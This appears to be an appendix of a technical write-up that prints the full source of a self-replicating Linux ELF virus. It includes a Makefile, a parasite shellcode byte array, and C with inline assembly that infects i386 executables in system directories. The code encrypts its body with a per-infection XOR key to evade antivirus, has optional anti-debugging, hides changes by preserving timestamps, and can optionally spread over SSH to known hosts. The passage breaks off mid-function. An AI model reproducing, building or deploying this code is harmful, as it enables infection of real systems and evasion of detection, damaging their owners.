infect: parasite.h infect-elf-p.c
	$(GCC) -g infect-elf-p.c $(CFLAGS) -o infect

elf-text2egg: elf-text2egg.c
	$(GCC) elf-text2egg.c -o elf-text2egg

parasite.h: elf-text2egg virus
	@echo "#define PAR_STRING \\" > $(TMPFILE)
	./elf-text2egg $(EXEC) 0x0${START} 0x0${END} >> $(TMPFILE)
	@echo "#define P_ENTRY 0" >> $(TMPFILE)
	@echo "#define H_INDEX sizeof(PAR_STRING)-1-6" >> $(TMPFILE)
	@echo "#define P_SEEK_INDEX ((0x0$(MODIFY) - 0x0$(START))+6)" >> $(TMPFILE)

	@printf "\
#ifndef NO_STRING\n\
``````
static char parasite[ELF_PAGE_SIZE] =\n\
   PAR_STRING\n\
   ;\n\
\n\
long h_index = H_INDEX;\n\
long entry = P_ENTRY;\n\
int plength = sizeof(PAR_STRING)-1;\n\
#endif\n" >> $(TMPFILE)
	@cp $(TMPFILE) parasite.h
	@rm $(TMPFILE)
	@echo Parasite created!


```

## C.2 parasite.h

```
#define PAR_STRING \
	"\x54\x55\x89\xe5\x57\x56\x50\x53\x51\x52\x68\x6c\x69\x62\x63\x31"\
	"\xdb\xba\x2d\x00\x00\x00\x89\xd0\xcd\x80\x89\xc1\x8d\x99\x00\x10"\
	"\x00\x00\x89\xd0\xcd\x80\xeb\x19\x5b\x31\xd2\x8b\x04\x93\x35\x5f"\
	"\x5f\x5f\x5f\x89\x04\x91\x42\x81\xfa\x84\x03\x00\x00\x7e\xec\xff"\
	"\xe1\xe8\xe2\xff\xff\xff\xe9\x43\x03\x00\x00\x55\x89\xe5\x53\x83"\
	"\xec\x20\x8b\x45\x08\x89\x45\xdc\x8b\x45\x0c\x89\x45\xe0\x8b\x45"\
	"\x10\x89\x45\xe4\x8b\x45\x14\x89\x45\xe8\x8b\x45\x18\x89\x45\xec"\
	"\x8b\x45\x1c\x89\x45\xf0\x8d\x5d\xdc\xb8\x5a\x00\x00\x00\xcd\x80"\
	"\x3d\x7e\xff\xff\xff\x89\xc3\x76\x0c\xf7\xdb\xe8\x7c\xfe\xff\xff"\
	"\x89\x18\x83\xcb\xff\x83\xc4\x20\x89\xd8\x5b\xc9\xc3\x55\x89\xe5"\
	"\x56\x53\x8b\x5d\x10\x89\xd8\x31\xd2\xc1\xe8\x02\x39\xc2\x8b\x4d"\
	"\x08\x8b\x75\x0c\x73\x08\x31\x34\x91\x42\x39\xc2\x72\xf8\x8d\x04"\
	"\x95\x00\x00\x00\x00\x39\xd8\x73\x03\x31\x34\x91\x5b\x5e\xc9\xc3"\
	"\x55\x89\xe5\x57\x56\x53\x83\xec\x68\x8a\x45\x24\x8b\x75\x0c\x88"\
	"\x45\xa7\xc7\x45\xa0\xff\xff\xff\xff\xc7\x45\x9c\xff\xff\xff\xff"\
	"\x8d\x4d\xb4\xb8\x6c\x00\x00\x00\x89\xf3\xcd\x80\x85\xc0\x0f\x88"\
	"\x52\x02\x00\x00\x8b\x45\xc8\x3d\xff\x0f\x00\x00\x0f\x86\x44\x02"\
	"\x00\x00\x6a\x00\x56\x6a\x02\x6a\x03\x50\x6a\x00\xe8\x2a\xff\xff"\
	"\xff\x83\xc4\x18\x83\xf8\xff\x89\x45\xa0\x0f\x84\x26\x02\x00\x00"\
	"\x81\x38\x7f\x45\x4c\x46\x0f\x85\x1a\x02\x00\x00\x89\xc7\x66\x8b"\
	"\x40\x10\x83\xe8\x02\x66\x83\xf8\x01\x0f\x87\x07\x02\x00\x00\x66"\
	"\x8b\x47\x12\x66\x83\xf8\x03\x74\x0a\x66\x83\xf8\x06\x0f\x85\xf3"\
	"\x01\x00\x00\x8b\x45\xa0\x83\x78\x14\x01\x0f\x85\xe6\x01\x00\x00"\
	"\x89\xc2\x89\xd1\x66\x8b\x7a\x2c\x8b\x40\x18\x03\x4a\x1c\x31\xdb"\
	"\x66\x85\xff\x89\x45\xb0\xc7\x45\x98\x00\x00\x00\x00\x0f\x84\xc3"\
	"\x01\x00\x00\x83\x7d\x98\x00\x74\x09\x81\x41\x04\x00\x10\x00\x00"\
	"\xeb\x58\x83\x39\x01\x75\x53\x83\x79\x04\x00\x75\x4d\x8b\x41\x10"\
	"\x3b\x41\x14\x0f\x85\x9d\x01\x00\x00\x03\x41\x08\x89\xc2\x81\xe2"\
	"\xff\x0f\x00\x00\x89\x45\x94\xb8\x00\x10\x00\x00\x29\xd0\x3b\x45"\
	"\x14\x0f\x8c\x7f\x01\x00\x00\x8b\x45\x94\x03\x45\x1c\x8b\x55\xa0"\
	"\x89\x42\x18\x8b\x41\x10\x8b\x51\x04\x01\xc2\x03\x45\x14\x89\x41"\
	"\x10\x8b\x45\x14\x89\x55\x98\x01\x41\x14\x43\x0f\xb7\xc7\x83\xc1"\
	"\x20\x39\xc3\x7c\x8e\x83\x7d\x98\x00\x0f\x84\x47\x01\x00\x00\x8b"\
	"\x4d\xa0\x8b\x55\xa0\x66\x8b\x79\x30\x03\x52\x20\x31\xdb\x66\x85"\
	"\xff\x74\x3a\x8b\x42\x10\x3b\x45\x98\x72\x0a\x05\x00\x10\x00\x00"\
	"\x89\x42\x10\xeb\x1d\x8b\x4a\x14\x8b\x42\x0c\x01\xc8\x3b\x45\x94"\
	"\x75\x10\x83\x7a\x04\x01\x0f\x85\x0a\x01\x00\x00\x03\x4d\x14\x89"\
	"\x4a\x14\x43\x0f\xb7\xc7\x83\xc2\x28\x39\xc3\x7c\xc6\x8b\x5d\xa0"\
	"\x8b\x43\x20\x3b\x45\x98\x72\x08\x05\x00\x10\x00\x00\x89\x43\x20"\
	"\x8b\x7d\xc8\x8d\x8f\xff\x0f\x00\x00\x31\xd2\xb8\x13\x00\x00\x00"\
	"\x89\xf3\xcd\x80\xba\x01\x00\x00\x00\x8d\x4d\xb0\xb8\x04\x00\x00"\
	"\x00\xcd\x80\x6a\x00\x56\x6a\x01\x6a\x02\x8d\x9f\x00\x10\x00\x00"\
	"\x53\x6a\x00\xe8\xa3\xfd\xff\xff\x83\xc4\x18\x83\xf8\xff\x89\x45"\
	"\x9c\x0f\x84\x9f\x00\x00\x00\xfc\x8b\x75\xa0\x8b\x4d\x98\x89\xc7"\
	"\xf3\xa4\x8b\x5d\x14\x8b\x45\x10\x83\xeb\x46\x53\x89\x75\x90\x89"\
	"\xc6\xff\x70\x2f\x83\xc6\x46\x56\x89\x7d\x8c\xe8\xbd\xfd\xff\xff"\
	"\x8b\x45\x20\x8b\x4d\x98\x8b\x55\x10\x89\x0c\x10\x8b\x7d\x10\x8b"\
	"\x45\x18\x8b\x55\xb0\x89\x14\x38\x53\x8b\x47\x2f\x0f\xbe\x5d\xa7"\
``````
"\x0f\xaf\xc3\x50\x56\xe8\x93\xfd\xff\xff\x0f\xaf\x5f\x2f\x89\x5f"\
"\x2f\xfc\x8b\x7d\x8c\x8b\x75\x10\xb9\x00\x04\x00\x00\xf3\xa5\x8b"\
"\x4d\xc8\x8b\x7d\x8c\x2b\x4d\x98\x81\xc7\x00\x10\x00\x00\x8b\x75"\
"\x90\xf3\xa4\x8b\x45\xd4\x89\x45\xa8\x8b\x45\xdc\x89\x45\xac\x8d"\
"\x4d\xa8\x83\xc4\x18\xb8\x1e\x00\x00\x00\x8b\x5d\x08\xcd\x80\xba"\
"\x01\x00\x00\x00\xeb\x02\x31\xd2\x83\x7d\xa0\xff\x74\x0d\x8b\x4d"\
"\xc8\xb8\x5b\x00\x00\x00\x8b\x5d\xa0\xcd\x80\x83\x7d\x9c\xff\x74"\
"\x13\x8b\x4d\xc8\x81\xc1\x00\x10\x00\x00\xb8\x5b\x00\x00\x00\x8b"\
"\x5d\x9c\xcd\x80\x8d\x65\xf4\x5b\x5e\x89\xd0\x5f\xc9\xc3\x55\x89"\
"\xe5\x57\x56\x53\x81\xec\x48\x31\x00\x00\xb8\x0d\x00\x00\x00\xc7"\
"\x85\xf0\xcf\xff\xff\x14\x07\x00\x00\xc7\x85\xc0\xce\xff\xff\x00"\
"\x00\x00\x00\xc7\x85\xec\xcf\xff\xff\xd9\x03\x00\x00\x31\xdb\xc7"\
"\x85\xe8\xcf\xff\xff\x0e\x07\x00\x00\xc7\x85\xe4\xcf\xff\xff\x00"\
"\x00\x00\x00\xc7\x85\xe0\xcf\xff\xff\xfa\xac\xcf\xfa\xcd\x80\x6b"\
"\xc0\x05\x83\xc0\x1f\xb9\xfd\x01\x00\x00\x99\xf7\xf9\x8b\xb5\xe0"\
"\xcf\xff\xff\x89\x95\xbc\xce\xff\xff\xfc\x81\xc6\x00\x80\x04\x08"\
"\x8b\x8d\xf0\xcf\xff\xff\x8d\xbd\xf4\xcf\xff\xff\xf3\xa4\x8b\x8d"\
"\xc0\xce\xff\xff\xe9\xc9\x02\x00\x00\x58\x89\xc6\x8d\x7e\x13\xb8"\
"\x05\x00\x00\x00\x89\xfb\x89\xca\xcd\x80\x85\xc0\x89\x85\xb8\xce"\
"\xff\xff\x0f\x88\x75\x02\x00\x00\xb8\x18\x00\x00\x00\xcd\x80\x85"\
"\xc0\x75\x32\xba\x04\x00\x00\x00\x8b\x85\xbc\xce\xff\xff\x89\xd3"\
"\x99\xf7\xfb\x83\xfa\x01\x74\x0e\x7e\x1d\x83\xfa\x03\x74\x0c\x83"\
"\xfa\x04\x74\x0c\xeb\x11\x83\xc6\x04\xeb\x0c\x83\xc6\x09\xeb\x07"\
"\x83\xc6\x0d\xeb\x02\x89\xfe\x31\xc9\xb8\x05\x00\x00\x00\x89\xf3"\
"\x89\xca\xcd\x80\x85\xc0\x89\x85\xc8\xce\xff\xff\x0f\x88\x1b\x02"\
"\x00\x00\xb8\x85\x00\x00\x00\x8b\x9d\xc8\xce\xff\xff\xcd\x80\x85"\
"\xc0\x0f\x85\x06\x02\x00\x00\xc7\x85\xc4\xce\xff\xff\x00\x00\x00"\
"\x00\x8d\x8d\xf4\xdf\xff\xff\xba\x00\x20\x00\x00\xb8\x8d\x00\x00"\
"\x00\xcd\x80\x85\xc0\x89\xc7\x0f\x8e\xc9\x01\x00\x00\x89\x8d\xb4"\
"\xce\xff\xff\xc7\x85\xb0\xce\xff\xff\x00\x00\x00\x00\x6b\x85\xbc"\
"\xce\xff\xff\x05\x83\xc0\x1f\x99\xb9\xfd\x01\x00\x00\xf7\xf9\x89"\
"\xd0\x89\x95\xac\xce\xff\xff\x89\x95\xbc\xce\xff\xff\xbe\x05\x00"\
"\x00\x00\x99\xf7\xfe\xff\x85\xc0\xce\xff\xff\x85\xd2\x0f\x85\x91"\
"\x00\x00\x00\x8b\x8d\xb4\xce\xff\xff\x66\x83\x79\x0a\x2e\x0f\x84"\
"\x80\x00\x00\x00\x89\xcb\x83\xc3\x0a\xb9\x00\x00\x01\x00\x89\xf0"\
"\xcd\x80\x85\xc0\x89\x85\xcc\xce\xff\xff\x78\x68\xb8\x06\x00\x00"\
"\x00\x8b\x9d\xc8\xce\xff\xff\xcd\x80\x8b\x85\xcc\xce\xff\xff\x89"\
"\x85\xc8\xce\xff\xff\x8b\x9d\xcc\xce\xff\xff\xb8\x85\x00\x00\x00"\
"\xcd\x80\x85\xc0\x0f\x85\x43\x01\x00\x00\x8d\xbd\xf4\xdf\xff\xff"\
"\xfc\xb9\x00\x08\x00\x00\xf3\xab\xba\x00\x20\x00\x00\x8d\x8d\xf4"\
"\xdf\xff\xff\xb8\x8d\x00\x00\x00\xcd\x80\x85\xc0\x89\xc7\x0f\x8e"\
"\x02\x01\x00\x00\xc7\x85\xb0\xce\xff\xff\x00\x00\x00\x00\x89\x8d"\
"\xb4\xce\xff\xff\x8b\xb5\xb4\xce\xff\xff\x83\xc6\x0a\xb9\x02\x00"\
"\x00\x00\x31\xd2\xb8\x05\x00\x00\x00\x89\xf3\xcd\x80\x85\xc0\x89"\
"\x85\xcc\xce\xff\xff\x78\x68\x8d\x8d\xd0\xce\xff\xff\xba\x0c\x01"\
"\x00\x00\xb8\x8d\x00\x00\x00\x8b\x9d\xcc\xce\xff\xff\xcd\x80\x85"\
"\xc0\x79\x4c\x0f\xbe\x85\xac\xce\xff\xff\x50\x8b\x85\xec\xcf\xff"\
"\xff\x50\x8b\x85\xe4\xcf\xff\xff\x50\x8b\x85\xe8\xcf\xff\xff\x50"\
"\x8b\x85\xf0\xcf\xff\xff\x50\x8d\x85\xf4\xcf\xff\xff\x50\x53\x56"\
"\xe8\xbb\xfa\xff\xff\x83\xc4\x20\x85\xc0\x74\x06\xff\x85\xc4\xce"\
"\xff\xff\xb8\x06\x00\x00\x00\x8b\x9d\xcc\xce\xff\xff\xcd\x80\x83"\
"\xbd\xac\xce\xff\xff\x00\xba\x01\x00\x00\x00\x7e\x40\x8b\x8d\xb4"\
"\xce\xff\xff\x0f\xb7\x41\x08\x01\x85\xb0\xce\xff\xff\x39\xbd\xb0"\
"\xce\xff\xff\x7c\x0a\xc7\x85\xb0\xce\xff\xff\x00\x00\x00\x00\x89"\
"\xd0\x8b\x9d\xb0\xce\xff\xff\x8d\x9c\x2b\xf4\xdf\xff\xff\x42\x3b"\
"\x85\xac\xce\xff\xff\x89\x9d\xb4\xce\xff\xff\x7c\xc0\x81\xbd\xc0"\
"\xce\xff\xff\x80\x00\x00\x00\x7d\x0d\x83\xbd\xc4\xce\xff\xff\x02"\
"\x0f\x8e\x47\xfe\xff\xff\xb8\x06\x00\x00\x00\x8b\x9d\xc8\xce\xff"\
"\xff\xcd\x80\xc7\x85\xcc\xce\xff\xff\xff\xff\xff\xff\x83\xbd\xcc"\
"\xce\xff\xff\x00\x78\x0d\xb8\x06\x00\x00\x00\x8b\x9d\xcc\xce\xff"\
"\xff\xcd\x80\x83\xbd\xb8\xce\xff\xff\x00\x78\x14\xb8\x85\x00\x00"\
"\x00\x8b\x9d\xb8\xce\xff\xff\xcd\x80\xb8\x06\x00\x00\x00\xcd\x80"\
"\xeb\x1b\xe8\x32\xfd\xff\xff\x2f\x75\x73\x72\x2f\x62\x69\x6e\x00"\
"\x2f\x75\x73\x72\x2f\x73\x62\x69\x6e\x00\x2e\x00\x00\x58\x3d\x6c"\
"\x69\x62\x63\x75\xf8\x5a\x59\x5b\x58\x5e\x5f\x5d\x5c\xbd\x22\x22"\
"\x11\x11\xff\xe5"
``````c
#define P_ENTRY 0
#define H_INDEX sizeof(PAR_STRING)-1-6
#define P_SEEK_INDEX ((0x080489d7 - 0x008048604)+6)
 #ifndef NO_STRING
 static char parasite[ELF_PAGE_SIZE] =
 PAR_STRING
 ;

 long h_index = H_INDEX;
 long entry = P_ENTRY;
 int plength = sizeof(PAR_STRING)-1;
 #endif
```

### C.3 decoder.h

```c
#define D_XOR_INDEX ((0x08048632 - 0x008048604)+1)
#define D_SIZE ((0x00804864a - 0x008048604))
```

### C.4 common.h

```c
#define ENCRYPT
#define LOCAL_SPREAD

/* whether to spread using the network
 */
//#define U_SPREAD

/* Some anti debugging techniques will be used.
 */
//#define ANTI_DEBUG

/* only useful if LOCAL_SPREAD is there. I don't know where
 * this can be useful anyway, since the default works for 99%
 * of the executables.
 */
#undef UNSURE_ABOUT_LD_POINTER
```

### C.5 elf-p-virus.c

```c
/* CFLAGS: -Os -march=i386
 *
 * Sizes with different features enabled (using gcc-3.3):
 * all: 3128 bytes
 * all except antidebug: 3016 bytes
 * local_spread+encode+antidebug: 1938 bytes
 * local_spread+encode: 1814 bytes
 * local_spread: 1635 bytes
 */

/* Differences from silvio's virus:
 *
 * 1. Written only in self-contained C with inline assembly
 * 2. We don't open ourself. We copy the parasite code
 *    from the mmaped kernel memory of the executable (if LOCAL_SPREAD is
 *    defined).
 * 3. If root we check for executables in /usr/bin:/bin:/sbin:/usr/sbin
 *    otherwise in the current directory.
 * 4. We search subdirectories too for executables.
 * 5. We preserve the modification/access time of the executable to
 *    be infected (size changes though).
``````
 * 6. We have some anti-debug features that will prevent somebody
 *    from checking our code using objdump, or ptrace (if ANTI_DEBUG is
 *    defined).
 * 7. If SSH_AGENT is running we spread across all known hosts (if U_SPREAD
 *    is defined).
 * 8. We do XOR of our main body with a random value that changes accross
 *    infections.
 *    That will not give to anti-virus software much to identify us (we still
 *    have a 60-70 bytes decoder, that can be used to identify us).
 * 9. The infection function is much more compact by using mmap() instead of
 *    open(), read(), write().
 *
 */

#include <linux/types.h>
#include <linux/unistd.h>
#include <linux/dirent.h>
#include <linux/time.h>
#include <linux/fcntl.h>
#include <linux/elf.h>
/* for struct stat */
#include <asm/stat.h>

/* for MAP_SHARED */
#include <asm/mman.h>
#define MAP_FAILED ((void *) -1)

/* for WEXITSTATUS macro */
#define  __WEXITSTATUS(status)   (((status) & 0xff00) >> 8)

#include "common.h"

#ifdef U_SPREAD
# define STR_U_SPREAD "HOME\\0SSH_AGENT_PID\\0/usr/bin/scp\\0/usr/bin/ssh\\0" \
     ".ssh/known_hosts\\0SSH_ASKPASS=/dev/null\\0" \
     "./c.out\\0rm c.out\\0/proc/self/maps\\0"

# define U_SPREAD_HOME(addr) addr
# define U_SPREAD_HOME_SIZE 4

# define U_SPREAD_SSH_AGENT(addr) (addr+5)
# define U_SPREAD_SSH_AGENT_SIZE 13

# define U_SPREAD_SCP_BIN(addr) (addr+5+14)
# define U_SPREAD_SSH_BIN(addr) (addr+5+14+13)
# define U_SPREAD_SSH_HOSTS(addr) (addr+5+14+13+13)
# define U_SPREAD_SSH_ASKPASS(addr) (addr+5+14+13+13+17)
# define U_SPREAD_DEV_NULL(addr) (addr+5+14+13+13+17+12)
# define U_SPREAD_SSH_COMM1(addr) (addr+5+14+13+13+17+22)
# define U_SPREAD_SSH_COMM2(addr) (addr+5+14+13+13+17+22+8)
# define U_SPREAD_COUT(addr) U_SPREAD_SSH_COMM1(addr)
# define U_SPREAD_PROC(addr) (addr+5+14+13+13+17+22+8+9)
#endif

#ifdef ANTI_DEBUG
# include <linux/ptrace.h>
#endif

#define ELF_PAGE_SIZE   4096
#define ALLOC_STR   "4096"

/* to get size only */
#define NO_STRING

#include "parasite.h"
#include "decoder.h"

``````
/* magic number to mark initial data in the stack.
 */
#define MAGIC "0x6362696c"


/* stdio.h has these normally, but we are trying to avoid libc
 */

#define SEEK_SET        0
#define SEEK_CUR        1
#define SEEK_END        2

#define PRN_MOD         509
#define PRN_MUL         5
#define PRN_INC         31

#define YINFECT         3

/* directories to search for victims
 */
#define STR_DIR "/usr/bin\\0/usr/sbin\\0.\\0"
#define DIR_BIN(addr) (addr+4)
#define DIR_USR_BIN(addr) (addr)
#define DIR_SBIN(addr) (addr+13)
#define DIR_USR_SBIN(addr) (addr+9)
#define DIR_DOT(addr) (addr+19)

/* Where the memory map of the running file starts. It seems
 * to be on the same address for every process. A finer way would
 * be to check /proc/self/maps. But it is too much burden and this
 * seems to work everywhere.
 */
#define ELF_MEM_START 0x08048000

/* for utime() */
struct utimbuf {
    time_t actime;              /* access time */
    time_t modtime;             /* modification time */
};

/* we start here by saving our registers (so when we
 * jump back to host everything looks normal).
 * to be restored later on. Then we jump at main.
 */
#define VARS_PUSHED 9           /* how many variables we push here */
/* main0 is our starting point. Actually this must be
 * placed by the compiler in the object before main().
 * Don't know how to force this, but gcc behaves ok (the intel cc not).
 */
asm("main0:\n"
    "pushl %esp\n"
    "pushl %ebp\n"
    "movl %esp, %ebp\n"
    "pushl  %edi\n"
    "pushl  %esi\n"
    "pushl  %eax\n"
    "pushl  %ebx\n"
    "pushl  %ecx\n"
    "pushl  %edx\n"
#ifdef ANTI_DEBUG
    "jmp antidebug1 + 1\n"
    "antidebug1:\n"
    ".byte 0xeb\n"
    /* 3 bytes */
#endif
    "pushl  $" MAGIC "\n"
    /* our decoder */
``````
#ifdef ENCRYPT
    /* reserve some memory */

    /* allocate some memory, using brk() and put
     * the output to %ecx. We create a leak, but it is
     * more efficient than using the stack, and more portable too.
     * we also work on non-executable-stack systems. */
    "xorl    %ebx, %ebx\n"
    "movl    $45, %edx\n"
    "movl    %edx, %eax\n"
    "int     $0x80\n" /* %eax=brk(0) */
    "movl    %eax, %ecx\n"
    "leal    "ALLOC_STR"(%ecx), %ebx\n"
    "movl    %edx, %eax\n"
    "int     $0x80\n" /* x=brk(x+4096) */
    /* %ecx now holds our heap data
     */

    /* find where the encoded data are
     */
    "jmp where_are_enc_data\n"
    "here_we_are:\n"
    "pop %ebx\n"

    "xorl %edx, %edx\n" /* edx = 0 */
    ".myL6:\n"

    /* xor memory from %ecx for 3600 bytes with
     * the constant 0x5f5f5f5f. This constant will be
     * patched across infections.
     * %ebx: encoded data address
     * %ecx: our heap space
     */
    "movl    (%ebx,%edx,4), %eax\n"
    "xorl    $0x5f5f5f5f, %eax\n"
    "movl    %eax, (%ecx,%edx,4)\n"
    "incl    %edx\n"
    "cmpl    $900, %edx\n" /* WARNING: this (*4) must be our maximum size */

    "jle     .myL6\n"
    "jmp     *%ecx\n"

    "where_are_enc_data:\n"
    "call here_we_are\n"
    /* after this point everything is encoded.
     */
#endif
    "encoded_stuff:\n"
#ifdef ANTI_DEBUG
    "jmp antidebug2 + 2\n"
    "antidebug2:\n"
    ".short 0x0305\n"
#endif
    "jmp    main\n"
);

/*
        Remember, we cant use libc even for things like open, close etc

        New __syscall macros are made so not to use errno which are just
        modified _syscall routines from asm/unistd.h
*/
#define __syscall0(type,name) \
type name(void) \
{ \
long __res; \
asm volatile ("int $0x80" \
``````
223             : "=a" (__res) \
224             : "0" (__NR_##name)); \
225             return(type) __res; \
226     }
227
228     #define __syscall1(type,name,type1,arg1) \
229     type name(type1 arg1) \
230     { \
231     long __res; \
232     asm volatile ("int $0x80" \
233             : "=a" (__res) \
234             : "0" (__NR_##name),"b" ((long)(arg1))); \
235             return (type) __res; \
236     }
237
238     #define __syscall2(type,name,type1,arg1,type2,arg2) \
239     type name(type1 arg1,type2 arg2) \
240     { \
241     long __res; \
242     asm volatile ("int $0x80" \
243             : "=a" (__res) \
244             : "0" (__NR_##name),"b" ((long)(arg1)),"c" ((long)(arg2))); \
245             return (type) __res; \
246     }
247
248     #define __syscall3(type,name,type1,arg1,type2,arg2,type3,arg3) \
249     type name(type1 arg1,type2 arg2,type3 arg3) \
250     { \
251     long __res; \
252     asm volatile ("int $0x80" \
253             : "=a" (__res) \
254             : "0" (__NR_##name),"b" ((long)(arg1)),"c" ((long)(arg2)), \
255                     "d" ((long)(arg3))); \
256             return (type) __res; \
257     }
258
259     #define __syscall4(type,name,type1,arg1,type2,arg2,type3,arg3,type4,arg4) \
260     type name (type1 arg1, type2 arg2, type3 arg3, type4 arg4) \
261     { \
262     long __res; \
263     asm volatile ("int $0x80" \
264             : "=a" (__res) \
265             : "0" (__NR_##name),"b" ((long)(arg1)),"c" ((long)(arg2)), \
266               "d" ((long)(arg3)),"S" ((long)(arg4))); \
267             return(type)__res; \
268     }
269
270
271     #define prn_do(M)       ((PRN_MUL*(M) + PRN_INC) % PRN_MOD);
272
273     /* inline them seems to consume less bytes. */
274
275     inline __syscall1(time_t, time, time_t *, t);
276     inline __syscall2(int, fstat, int, fd, struct stat *, buf);
277     inline __syscall1(int, close, int, fd);
278     inline __syscall3(off_t, lseek, int, filedes, off_t, offset, int, whence);
279     inline __syscall1(unsigned long, brk, unsigned long, brk);
280     inline __syscall3(int, open, const char *, file, int, flag, int, mode);
281     inline __syscall3(ssize_t, read, int, fd, void *, buf, size_t, count);
282     inline __syscall3(ssize_t, write, int, fd, const void *, buf, size_t,
283                     count);
284     inline __syscall3(int, getdents, uint, fd, struct dirent *, dirp, uint, count);
285
286     #ifdef ANTI_DEBUG
287     inline __syscall4(long, ptrace, int, request, pid_t, pid, void *, addr,
288                     void *, data);
289     #endif
``````
inline __syscall2(int, utime, char *, filename, struct utimbuf *, buf);
inline __syscall1(int, chdir, char *, path);
inline __syscall1(int, fchdir, int, fd);
inline __syscall0(uid_t, getuid);


inline __syscall0(pid_t, fork);
inline __syscall0(pid_t, setsid);
inline __syscall3(int, execve, char *, filename, char **, argv, char **,
                envp);
inline __syscall2(int, dup2, int, oldfd, int, newfd);
inline __syscall3(pid_t, waitpid, pid_t, pid, int *, status, int, options);

inline __syscall2(int, munmap, void*, start, size_t, length);
inline __syscall1(void *, mmap, unsigned long *, buffer);

inline __syscall1(void, exit, int, status);
#define _exit exit

inline __syscall0(pid_t, getppid);

/* Copied from uClibc. It seems that the convention for syscall6 in x86
 * is quite strange.
 */
static void * local_mmap(void * addr, unsigned long size, int prot,
                int flags, int fd, off_t offset)
{
        unsigned long buffer[6];

        buffer[0] = (unsigned long) addr;
        buffer[1] = (unsigned long) size;
        buffer[2] = (unsigned long) prot;
        buffer[3] = (unsigned long) flags;
        buffer[4] = (unsigned long) fd;
        buffer[5] = (unsigned long) offset;
        return (void *) mmap(buffer);
}

#ifdef ENCRYPT
static void memxor(int *mem, int c, int size)
{
    int i;
    for (i = 0; i < size/sizeof(int); i++)
        mem[i] ^= c;
    if ((i*sizeof(int)) < size) mem[i] ^= c;
}
#endif

#ifdef LOCAL_SPREAD
static int infect_elf(
        /* target filename */ char *filename, /* target fd */ int fd,
        /* parasite */ char *v, int vlen,
        long vhentry, long ventry, long vhoff, char rnval)
{
    Elf32_Shdr *shdr;
    Elf32_Phdr *phdr;
    Elf32_Ehdr *ehdr;
    char* file_ptr = MAP_FAILED;
    char* new_file_ptr = MAP_FAILED;
    int i;
    int offset, jump_offset, oshoff;
    int evaddr;
    int plen, slen;
    Elf32_Shdr *sdata;
    Elf32_Phdr *pdata;
    int retval;
    struct stat stat;
``````
    struct utimbuf timbuf;
    int host_entry;

    /* get the information of the original file
     */
    if (fstat(fd, &stat) < 0)
        goto error;

    /* don't bother infecting small files. Most probably they
     * are not even ELF files.
     */
    if (stat.st_size < ELF_PAGE_SIZE)
        goto error;

    /* put the file in memory
     */
    file_ptr =
        local_mmap( 0, stat.st_size, PROT_WRITE|PROT_READ, MAP_PRIVATE, fd, 0);
    if (file_ptr == MAP_FAILED)
        goto error;

/* read the ehdr */
    ehdr = (void*)&file_ptr[0];

/* ELF checks
 */
    if (ehdr->e_ident[0] != ELFMAG0 ||
        ehdr->e_ident[1] != ELFMAG1 ||
        ehdr->e_ident[2] != ELFMAG2 ||
        ehdr->e_ident[3] != ELFMAG3)
        goto error;

/* We only work on intel...
 */
    if (ehdr->e_type != ET_EXEC && ehdr->e_type != ET_DYN)
        goto error;
    if (ehdr->e_machine != EM_386 && ehdr->e_machine != EM_486)
        goto error;
    if (ehdr->e_version != EV_CURRENT)
        goto error;

    host_entry = ehdr->e_entry;

/* allocate memory for tables */

    plen = sizeof(*phdr) * ehdr->e_phnum;
    slen = sizeof(*shdr) * ehdr->e_shnum;


/* read the phdr's */
    pdata = (void*)&file_ptr[ehdr->e_phoff]; /* length: plen */

/*
        update the phdr's to reflect the extention of the text segment (to
        allow virus insertion)
*/

    offset = 0;

    for (phdr = pdata, i = 0; i < ehdr->e_phnum; i++) {
        if (offset) {
            phdr->p_offset += ELF_PAGE_SIZE;
        } else if (phdr->p_type == PT_LOAD && phdr->p_offset == 0) {
/*
        is this the text segment ? Nothing says the offset must be 0 but it
        normally is.
*/
``````
424             int palen;
425
426             if (phdr->p_filesz != phdr->p_memsz)
427                 goto error;
428
429             evaddr = phdr->p_vaddr + phdr->p_filesz;
430             palen = ELF_PAGE_SIZE - (evaddr & (ELF_PAGE_SIZE - 1));
431
432             if (palen < vlen)
433                 goto error;
434
435             ehdr->e_entry = evaddr + ventry;
436             offset = phdr->p_offset + phdr->p_filesz;
437
438             phdr->p_filesz += vlen;
439             phdr->p_memsz += vlen;
440         }
441
442         ++phdr;
443     }
444
445     if (offset == 0)
446         goto error;
447
448     jump_offset = offset;
449
450 /* read the shdr's */
451
452     sdata = (void*) &file_ptr[ehdr->e_shoff]; /* length: slen */
453
454 /* update the shdr's to reflect the insertion of the parasite */
455
456     for (shdr = sdata, i = 0; i < ehdr->e_shnum; i++) {
457         if (shdr->sh_offset >= offset) {
458             shdr->sh_offset += ELF_PAGE_SIZE;
459 /* is this the last text section? */
460         } else if (shdr->sh_addr + shdr->sh_size == evaddr) {
461 /* if its not strip safe then we cant use it */
462             if (shdr->sh_type != SHT_PROGBITS)
463                 goto error;
464
465             shdr->sh_size += vlen;
466         }
467
468         ++shdr;
469     }
470
471 /* update ehdr to reflect new offsets */
472
473     oshoff = ehdr->e_shoff;
474     if (ehdr->e_shoff >= offset)
475         ehdr->e_shoff += ELF_PAGE_SIZE;
476
477     /* make the parasite
478      */
479
480     /* This is where we will copy the virus infected file. We didn't
481      * do it with a single mmap to avoid destroying the file on an error.
482      */
483
484     /* extend the original file by ELF_PAGE_SIZE bytes
485      */
486     lseek( fd, stat.st_size+ELF_PAGE_SIZE-1, SEEK_SET);
487     write( fd, &host_entry, 1);
488     new_file_ptr = local_mmap( 0, stat.st_size+ELF_PAGE_SIZE,
489         PROT_WRITE, MAP_SHARED, fd, 0);
490     if (new_file_ptr == MAP_FAILED)
``````
        goto error;

    /* Reconstruct a copy of the ELF file with the parasite.
     *
     * copy everything until our entry point.
     */

    /* probably memmove would be a better choice... memcpy seems
     * to work thought.
     */
    __builtin_memcpy( new_file_ptr, file_ptr, offset);

#ifdef ENCRYPT
    /* decode everything */
    memxor((int*)&v[D_SIZE], *((int*)&v[D_XOR_INDEX]), vlen - D_SIZE);
#endif

/* patch the offset */
    *(long *) &v[vhoff] = jump_offset;
/* the correct re-entry point */
    *(int *) &v[vhentry] = host_entry;

#ifdef ENCRYPT
    /* now encode everything with a new key */
    memxor((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);

    *(int*)&v[D_XOR_INDEX] *= rnval;
#endif
    __builtin_memcpy( &new_file_ptr[offset], v, ELF_PAGE_SIZE);
    /* now after our code */

    /* oshoff = location of section header.
     * offset = location of our code.
     * Copy the rest after our code.
     */
